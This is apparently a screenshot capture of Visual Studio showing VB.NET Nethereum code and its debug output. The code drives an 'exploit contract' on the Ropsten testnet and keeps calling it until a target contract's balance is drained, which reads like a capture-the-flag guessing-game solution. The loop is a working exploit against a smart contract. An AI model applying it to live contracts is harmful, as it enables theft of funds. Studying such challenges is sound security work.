 MainForm.vb MainForm.vb [Design]
VB EthereumUtil MainForm testContract
10 Public Class MainForm
11 Private Async Sub testContract()
12 btnExec.Enabled = False
13 ' from account - account we are transferring from
14 Dim privateKey As New Nethereum.Signer.EthECKey( )
15 Dim account = New Nethereum.Web3.Accounts.Account(privateKey)
16
17 ' ABI and bytecode of the deployed contract
18 Dim abi = "[{""constant"":false,""inputs"":[],""name"":""addGuessFromRelayContract"",""outputs"":[],""payable"":true,""stateMutability"":""payable"",""type"":""function""}
19 Dim iweb3 = New Web3(account, "https://ropsten.infura.io/")
20
21 ' contract address - Get contract
22 Dim exploitcontractaddress = "0x63778a81ca6a34c67dbf48e06496b8f1b5a378bd"
23 Dim exploitcontract = iweb3.Eth.GetContract(abi, exploitcontractaddress)
24
25 Dim gas As New HexBigInteger(100000)
26 Dim value As New HexBigInteger(0)
27 Dim gasPrice As New HexBigInteger(2000000000)
28
29 Dim func = exploitcontract.GetFunction("callForCompletion")
30 Dim transactionHash As Object
31 Dim accountTotal As New HexBigInteger(900000000) 'just to kick start the loop.
32 Dim counter As Integer = 0
33
34 While accountTotal.Value > 0
35 counter = counter + 1
36 Debug.Print("Guess number: " & counter)
37 transactionHash = Await func.SendTransactionAndWaitForReceiptAsync(account.Address, gas, gasPrice, value)
38 Debug.Print("Transaction included in block number: " & transactionHash.BlockNumber.Value.ToString & ", transaction hash: " & transactionHash.TransactionHash.ToString)
39 Debug.Print("")
40 accountTotal = Await iweb3.Eth.GetBalance.SendRequestAsync("0x471372B738E321716305Ab462aEfA05802a31f70") ' overwrite with latest contract balance
41 End While
42
43 Debug.Print("Completed!")
44 btnExec.Enabled = True
45 End Sub
77 %
Immediate Window
Guess number: 1
Transaction included in block number: 3756707, transaction hash: 0x488116a9c81a39964e28d9a7f23efd5787cd7e883c0883f55a0a6d1c8d9d0182
Guess number: 2